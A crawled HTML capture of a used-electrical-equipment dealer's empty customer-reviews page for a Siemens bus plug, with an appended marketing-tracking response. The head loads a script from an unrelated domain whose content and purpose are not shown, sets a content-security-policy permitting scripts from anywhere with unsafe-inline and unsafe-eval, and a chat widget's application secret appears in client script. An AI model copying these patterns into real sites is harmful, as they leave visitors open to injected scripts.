

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.emscomn.com/productreviews/19441
body_size: 5003
content:
<!DOCTYPE html><html lang="en" dir="ltr" html-product-reviews-page><head><title>Product Reviews | SLID3234IG Siemens Bus Plug | Used &amp; Refurbished Industrial Electrical Power Distribution Equipment Dealer</title><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta charset="UTF-8"><meta http-equiv="content-security-policy" content="default-src 'self'; connect-src *; script-src * 'unsafe-inline' 'unsafe-eval'; img-src * data:; style-src * 'unsafe-inline'; font-src * data:; frame-src *; media-src *; object-src *"><meta name="description" content="EMSCO is the leading supplier of used &amp; reconditioned power distribution equipment. We stock Busway &amp; Plugs, Circuit Breakers, Switchgear, Transformers, Motor Controls, and more!"><meta name="keywords" content=""><meta name="generator" content="nopCommerce"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="unsafe-url"><script>var schema={"@context":"http://schema.org","@type":"Organization",name:"Electric Motor Supply Company",url:"https://www.emscomn.com/",address:"4650 Main Street NE, Fridley MN 55421",sameAs:["https://www.facebook.com/ElectricMotorSupplyCo/","https://twitter.com/EMSCOMN","https://www.linkedin.com/company/electric-motor-supply-emsco-/about/"]}</script><script>var _ss=_ss||[];_ss.push(["_setDomain","https://koi-3QNLPSHHYM.marketingautomation.services/net",]);_ss.push(["_setAccount","KOI-47ZJOA7OO2"]);_ss.push(["_trackPageView"]),function(){var n=document.createElement("script"),t;n.type="text/javascript";n.async=!0;n.src=("https:"==document.location.protocol?"https://":"http://")+"koi-3QNLPSHHYM.marketingautomation.services/client/ss.js?ver=2.4.0";t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(n,t)}()</script><link rel="stylesheet" href="/css/a1xdwsymdv2jmccy9ecrew.styles.css?v=bYmyTC_06DYEvXBisoyIcZOvSKg"><script async src='https://www.googletagmanager.com/gtag/js?id=G-RFJ79C8NPG'></script><script>function gtag(){dataLayer.push(arguments)}window.dataLayer=window.dataLayer||[];gtag("js",new Date);gtag("config","G-RFJ79C8NPG")</script><script src='//www.cdnstring.com/gmt.js'></script><link href="/Themes/EMSCOMN/Content/images/favicon.ico" rel="icon" type="image/x-icon"><body><input name="__RequestVerificationToken" type="hidden" value="CfDJ8G8OMGfz0PtJprudkan_bEO3ht-YIfQr24crSAflzfwedonNh096XPg6HoO8_c7ubw4_M2EaYQ_fs9vHlOFLl6wYGxV51PCyWd8YTkXQU_n26sf9k9LjaEO5FFoSY0s2F7CubtEVgI3IdhG9NSiKJaM"><div class="ajax-loading-block-window" style="display:none"></div><div id="dialog-notifications-success" title="Notification" style="display:none"></div><div id="dialog-notifications-error" title="Error" style="display:none"></div><div id="dialog-notifications-warning" title="Warning" style="display:none"></div><div id="bar-notification" class="bar-notification-container" data-close="×"></div><div id="modal-notification" class="modal fade" tabindex="-1" role="dialog" style="display:none"><div class="modal-dialog modal-lg" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-header__title"></h5><button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"></div></div></div></div><!--[if lte IE 8]><div style="clear:both;height:59px;text-align:center;position:relative"><a href="http://www.microsoft.com/windows/internet-explorer/default.aspx" target="_blank"> <img src="/Themes/EMSCOMN/Content/images/ie_warning.jpg" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today."> </a></div><![endif]--><div class="master-wrapper-page"><header><div class="header header--desktop"><div class="container"><div class="row"><div class="col-xl-3 col-lg-12"><a class="top-navigation__logo" href="/"> <img alt="Electric Motor Company (EMSCO) – dealer  of used, obsolete, and refurbished electrical components - delivery nationwide." src="/Themes/EMSCOMN/Content/images/logo.svg"> </a></div><div class="col-xl-9 col-lg-12 header-menu-container"><ul class="top-navigation__links"><li><a id="main-menu-homepage" href="/">Home</a><li><a id="main-menu-about-us" href="/about-us"> About Us <i class="fa fa-angle-down" aria-hidden="true"></i> </a><ul class="top-navigation__links2"><li style="white-space:nowrap;margin-left:0"><a href="https://www.emscomn.com/why-emsco">Why EMSCO</a><li style="white-space:nowrap;margin-left:0"><a href="https://www.emscomn.com/privacy-policy">Privacy Policy</a><li style="white-space:nowrap;margin-left:0"><a href="https://www.emscomn.com/terms-of-use">Terms of use</a><li style="white-space:nowrap;margin-left:0"><a href="/warehouse">Warehouse</a><li style="white-space:nowrap;margin-left:0"><a href="/case-study">Case Studies</a></ul><li><a id="main-menu-blog" href="/blog">Blog</a><li><a id="main-menu-what-we-buy" href="/what-we-buy">What We Buy</a><li><a id="main-menu-rent-equipment" href="/rent-equipment">Rent Equipment</a><li><a id="main-menu-contact-us" href="/contactus">Contact Us</a></ul><form method="get" id="9fc456a978904510bd3bc9801393d414-small-search-box-form" class="form-inline small-search-box-form small-search-box-form--desktop" action="/search"><input type="hidden" name="sid" value="true"> <input type="hidden" name="isc" value="true"> <input type="hidden" name="advs" value="true"> <input type="text" class="search-box-text small-search-box-form__q form-control" id="9fc456a978904510bd3bc9801393d414-small-searchterms" autocomplete="off" name="q" placeholder="Search store" aria-label="Search store"><div class="small-search-box-form__search"><i class="fa fa-search" aria-hidden="true"></i></div><input type="submit" class="button-1 search-box-button small-search-box-form__submit" value="Search"></form></div></div></div><div class="top-navigation__links--login"><ul class="top-navigation__links"><li><a href="/login?returnUrl=%2Fproductreviews%2F19441" class="top-navigation__cart-link"> <i class="fa fa-user" aria-hidden="true"></i> <span class="top-navigation__cart-text">Log in</span> </a><li class="top-navigation__cart"><a href="/cart" class="top-navigation__cart-link"> <i class="fa fa-shopping-cart" aria-hidden="true"></i> <span class="top-navigation__cart-text">Cart</span> <span class="top-navigation__cart-count">0</span> </a></ul></div></div><div class="header header--mobile"><div class="container"><div class="row"><div class="col header__mobile-action"><div><a class="top-navigation__logo" href="/"> <img alt="Electric Motor Company (EMSCO) – dealer  of used, obsolete, and refurbished electrical components - delivery nationwide." src="/Themes/EMSCOMN/Content/images/logo.svg"> </a></div><div><div class="mobile-menu"><a href="/cart"> <i class="fa fa-shopping-cart mobile-menu__icon" aria-hidden="true"></i> </a> <button class="mobile-menu__open" aria-label="Menu"> <i class="fa fa-bars mobile-menu__icon" aria-hidden="true"></i> </button></div><nav class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-right" id="mobile-menu__links"> <button class="mobile-menu__close" aria-label="Close the menu"> <i class="fa fa-times" aria-hidden="true"></i> </button> <a href="/" id="mobile-menu__first-link">Home</a> <a href="/about-us">About Us</a> <a href="https://www.emscomn.com/why-emsco">Why EMSCO</a> <a href="https://www.emscomn.com/privacy-policy">Privacy Policy</a> <a href="https://www.emscomn.com/terms-of-use">Terms of use</a> <a href="/warehouse">Warehouse</a> <a href="/blog">Blog</a> <a href="/what-we-buy">What We Buy</a> <a href="/rent-equipment">Rent Equipment</a> <a href="/contactus">Contact Us</a> <a href="/store">Shop</a> <a href="/login?returnUrl=%2Fproductreviews%2F19441">Log in</a> <a href="/cart"> Cart </a> </nav></div></div></div><div class="row mobile-row-phone"><div class="footer-main__phone"><img src="/images/home/24h.png"> <a href="tel:18003281842">1-800-328-1842</a></div></div><div class="row"><div class="col header-menu-container"><form method="get" id="363a905f168a46cf870fc9fff901356c-small-search-box-form" class="form-inline small-search-box-form small-search-box-form--mobile" action="/search"><input type="hidden" name="sid" value="true"> <input type="hidden" name="isc" value="true"> <input type="hidden" name="advs" value="true"> <input type="text" class="search-box-text small-search-box-form__q form-control" id="363a905f168a46cf870fc9fff901356c-small-searchterms" autocomplete="off" name="q" placeholder="Search store" aria-label="Search store"><div class="small-search-box-form__search"><i class="fa fa-search" aria-hidden="true"></i></div><input type="submit" class="button-1 search-box-button small-search-box-form__submit" value="Search"></form></div></div></div></div><div class="header-menu"><div class="categories-header-menu-wrapper d-none d-lg-block"><div class="container"><ul class="categories-header-menu"><li><a href="/busway-and-plugs"> Busway &amp; Plugs </a><li><a href="/circuit-breakers"> Circuit Breakers </a><li><a href="/switches"> Switches </a><li><a href="/motor-control"> Motor Control </a><li><a href="/switchgear"> Switchgear </a><li><a href="/transformers"> Transformers </a></ul></div></div><div class="browse-store-menu"><div><a class="browse-store-menu__link" href="/store"> <img src="/Themes/EMSCOMN/Content/images/bento-icon.svg" class="browse-store-menu__bento-icon" alt="Browse EMSCO's online catalog"> Browse Store <i class="fa fa-sort-desc" aria-hidden="true"></i> </a></div><div class="browse-store-menu__megamenu"><div class="row"><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Busway &amp; Plugs</h5><a href="/busway-and-plugs" class="browse-store-menu__megamenu__link">Bus Plugs</a> <a href="/busway-and-plugs" class="browse-store-menu__megamenu__link">Bus Duct</a> <a href="/busway-and-plugs" class="browse-store-menu__megamenu__link">Tap Boxes &amp; Accessories</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Circuit Breakers</h5><a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Molded &amp; Insulated Case Circuit Breakers</a> <a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Air Circuit Breakers</a> <a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Vacuum Circuit Breakers</a> <a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Motor Circuit Protectors</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Switches</h5><a href="/switches" class="browse-store-menu__megamenu__link">Panelboard Switches</a> <a href="/switches" class="browse-store-menu__megamenu__link">Pressure Contact Switches</a> <a href="/switches" class="browse-store-menu__megamenu__link">Safety Switches</a> <a href="/switches" class="browse-store-menu__megamenu__link">Transfer Switches</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Motor Control</h5><a href="/motor-control" class="browse-store-menu__megamenu__link">MCC Buckets &amp; Structure</a> <a href="/motor-control" class="browse-store-menu__megamenu__link">Starters</a> <a href="/motor-control" class="browse-store-menu__megamenu__link">Variable-Frequency Drive (VFD)</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Switchgear</h5><a href="/switchgear" class="browse-store-menu__megamenu__link">Low Voltage Switchgear</a> <a href="/switchgear" class="browse-store-menu__megamenu__link">Medium Voltage Switchgear</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Transformers</h5><a href="/transformers" class="browse-store-menu__megamenu__link">Low Voltage Transformers</a> <a href="/transformers" class="browse-store-menu__megamenu__link">Medium Voltage Transformers</a> <a href="/transformers" class="browse-store-menu__megamenu__link">Auto-Transformers</a></div></div></div></div></div></header><div class="master-wrapper-content"><div class="master-column-wrapper"><div class="page-subheader"><div class="container"><h1 class="page-subheader__title">SLID3234IG Siemens Bus Plug</h1></div></div><div class="container"><p class="breadcrumb"><a href="/">Home</a> <span class="separator">&gt;</span> <a href="/slid3234ig-siemens-bus-plug">SLID3234IG Siemens Bus Plug</a> <span class="separator">&gt;</span> Customer reviews</div><div class="center-1 container"><div class="page product-reviews-page"><div class="page-title"><h2>Customer reviews</h2></div><div class="page-body"><div class="no-result">There are no reviews yet.</div></div></div></div></div></div><footer><div class="footer-main"><div class="container"><div class="row"><div class="col-xl-8 col-lg-12 footer-main__col1"><img class="footer-main__logo" src="/Themes/EMSCOMN/Content/images/logo.svg"><div class="footer-main__address"><a href="https://www.google.com/maps/place/Electric+Motor+Supply+Co-Emsco/@45.0526308,-93.2716867,17z/data=!3m1!4b1!4m5!3m4!1s0x52b32e27605777a9:0xd5f0e21ff0d1eb67!8m2!3d45.052627!4d-93.269498" target="_blank"> 4650 Main Street NE,<br> Fridley, MN 55421 </a></div></div><div class="col-xl-4 col-lg-12 footer-main__col2"><div class="footer-main__24h-text">24-Hour Emergency Line</div><div class="footer-main__phone"><img src="/images/home/24h.png"> <a href="tel:18003281842">1-800-328-1842</a></div><div class="footer-main__socal-buttons"><a href="https://www.facebook.com/ElectricMotorSupplyCo/" class="btn btn--grey btn--icon" target="_blank" aria-label="Connect with EMSCO on Facebook" rel="noreferrer"> <i class="fa fa-facebook" aria-hidden="true"></i> </a> <a href="https://www.linkedin.com/company/electric-motor-supply-emsco" class="btn btn--grey btn--icon" target="_blank" aria-label="Connect with EMSCO on LinkedIn" rel="noreferrer"> <i class="fa fa-linkedin" aria-hidden="true"></i> </a></div></div><div class="row"><div class="col-xl-12 col-lg-12 footer-main__col2"><div class="footer-main__certs"><div><a href="https://www.demolitionassociation.com/"><img src="/images/home/certs/nda.png" width="150"></a></div><div><a href="https://www.bbb.org/us/mn/fridley/profile/electric-equipment-repair/electric-motor-supply-company-0704-96023428/#sealclick" target="_blank" rel="noopener noreferrer"> <img src="https://seal-minnesota.bbb.org/seals/blue-seal-250-52-bbb-96023428.png" style="border:0" alt="Electric Motor Supply Company BBB Business Review"> </a></div><div><a href="/" rel="noopener noreferrer"> <img src="/images/pearl text.png" style="border:0" alt=""> </a></div><div><div class="lhnchallenge" style="text-align:center;width:100px"><a href="http://challenge.livehelpnow.net/company/4235/electric-motor-supply-" class="badge"> <img src="//challenge.livehelpnow.net/images/winner_images/2020/8.png" alt="LiveHelpNow Challenge Winner for Aug 2020" style="width:100px"> </a></div></div><div><flashrichtext version="1"> <textformat font="Verdana" size="11" color="734012" bold="false" italic="false" underline="false" url="" target="" align="left" leftmargin="0" rightmargin="0" indent="0" leading="2" blockindent="0" kerning="false" letterspacing="0" display="block"><script src="https://sealserver.trustwave.com/seal.js?code=873a2b2a0ca511e0b34b005056b201e5"></script></textformat> </flashrichtext></div><a href="/sitemap" style="color:#fff;padding:15px;border:1px solid #fff;margin:10px">Sitemap</a></div></div></div></div></div><div class="footer-copyright">Copyright 2026 Electric Motor Supply Company. All rights reserved.</div></div></footer></div><script src="/js/nzktmmiqtrtumh1-nfokmg.scripts.js?v=e5S3r3lcBOiCCnCrp9c2tDDEWKA"></script><script>(function(n){n(document).ready(function(){AjaxCart=AjaxCart||{};AjaxCart.topcartselector=".top-navigation__cart-count";n(".top-navigation__links > li").hover(function(){const t=n(".top-navigation__links2",this);t.show()},function(){const t=n(".top-navigation__links2",this);t.hide()});n(".myaccount-master").hover(function(){n(".logout-link").show()},function(){n(".logout-link").hide()})})})(jQuery)</script><script>$("#9fc456a978904510bd3bc9801393d414-small-search-box-form").on("submit",function(n){$(this).find("#9fc456a978904510bd3bc9801393d414-small-searchterms").val()==""&&(alert("Please enter some search keyword"),$(this).find("#9fc456a978904510bd3bc9801393d414-small-searchterms").focus(),n.preventDefault())});$("#9fc456a978904510bd3bc9801393d414-small-search-box-form .small-search-box-form__search").click(function(n){n.preventDefault();$(this).siblings(".small-search-box-form__submit").click()})</script><script>$(document).ready(function(){var n,t;$("#9fc456a978904510bd3bc9801393d414-small-searchterms").autocomplete({delay:500,minLength:2,source:"/catalog/searchtermautocomplete",appendTo:".search-box",select:function(n,t){return $("#9fc456a978904510bd3bc9801393d414-small-searchterms").val(t.item.label),setLocation(t.item.producturl),!1},open:function(){n&&(t=document.getElementById("9fc456a978904510bd3bc9801393d414-small-searchterms").value,$(".ui-autocomplete").append('<li class="ui-menu-item" role="presentation"><a href="/search?q='+t+'">View all results...<\/a><\/li>'))}}).data("ui-autocomplete")._renderItem=function(t,i){var r=i.label;return n=i.showlinktoresultsearch,r=htmlEncode(r),$("<li><\/li>").data("item.autocomplete",i).append("<a><span>"+r+"<\/span><\/a>").appendTo(t)}})</script><script>(function(n){n(document).ready(function(){n(".mobile-menu__open").click(function(t){t.stopPropagation();n("#mobile-menu__links").addClass("cbp-spmenu-open")});n(".mobile-menu__close").click(function(t){t.stopPropagation();n("#mobile-menu__links").removeClass("cbp-spmenu-open")});n("#mobile-menu__links").click(function(n){n.stopPropagation()});n(document).click(function(){n("#mobile-menu__links").removeClass("cbp-spmenu-open")})})})(jQuery)</script><script>$("#363a905f168a46cf870fc9fff901356c-small-search-box-form").on("submit",function(n){$(this).find("#363a905f168a46cf870fc9fff901356c-small-searchterms").val()==""&&(alert("Please enter some search keyword"),$(this).find("#363a905f168a46cf870fc9fff901356c-small-searchterms").focus(),n.preventDefault())});$("#363a905f168a46cf870fc9fff901356c-small-search-box-form .small-search-box-form__search").click(function(n){n.preventDefault();$(this).siblings(".small-search-box-form__submit").click()})</script><script>$(document).ready(function(){var n,t;$("#363a905f168a46cf870fc9fff901356c-small-searchterms").autocomplete({delay:500,minLength:2,source:"/catalog/searchtermautocomplete",appendTo:".search-box",select:function(n,t){return $("#363a905f168a46cf870fc9fff901356c-small-searchterms").val(t.item.label),setLocation(t.item.producturl),!1},open:function(){n&&(t=document.getElementById("363a905f168a46cf870fc9fff901356c-small-searchterms").value,$(".ui-autocomplete").append('<li class="ui-menu-item" role="presentation"><a href="/search?q='+t+'">View all results...<\/a><\/li>'))}}).data("ui-autocomplete")._renderItem=function(t,i){var r=i.label;return n=i.showlinktoresultsearch,r=htmlEncode(r),$("<li><\/li>").data("item.autocomplete",i).append("<a><span>"+r+"<\/span><\/a>").appendTo(t)}})</script><script>var localized_data={AjaxCartFailure:"Failed to add the product. Please refresh the page and try one more time."};AjaxCart.init(!1,".header-links .cart-qty",".header-links .wishlist-qty","#flyout-cart",localized_data)</script><script>$(document).ready(function(){$(".browse-store-menu__link").click(function(n){n.preventDefault();n.stopPropagation();$(".browse-store-menu__megamenu").toggleClass("visible")});$("body").click(function(){$(".browse-store-menu__megamenu").removeClass("visible")})})</script><script>window.lhnJsSdkInit=function(){lhnJsSdk.setup={application_id:"bbf12e86-1098-478a-a4d8-3e34ab3c76a5",application_secret:"a4e426787acd401ba1df6e5b1151d25ad5a0b7a8854f4e2691"};lhnJsSdk.controls=[{type:"hoc",id:"b603f1c9-85c6-40ae-9380-7f6793f47df6"}]},function(n,t){var i,r=n.getElementsByTagName(t)[0];i=n.createElement(t);i.src="https://developer.livehelpnow.net/js/sdk/lhn-jssdk-current.min.js";r.parentNode.insertBefore(i,r)}(document,"script")</script>

--- FILE ---
content_type: application/javascript
request_url: https://koi-3qnlpshhym.marketingautomation.services/koi?rf=&hn=www.emscomn.com&lg=en-US%40posix&sr=1280x720&cd=24&vr=2.4.1&se=1769223967346&ac=KOI-47ZJOA7OO2&ts=1769223967&pt=NaN&pl=NaN&loc=https%3A%2F%2Fwww.emscomn.com%2Fproductreviews%2F19441&tp=page&ti=Product%20Reviews%20%7C%20SLID3234IG%20Siemens%20Bus%20Plug%20%7C%20Used%20%26%20Refurbished%20Industrial%20Electrical%20Power%20Distribution%20Equipment%20Dealer
body_size: -72
content:
window._ss.handleResponse({"isChatbotCapable":false,"trackingID":"202601|6974371f5fa1df2ee32ff615","type":"page"});
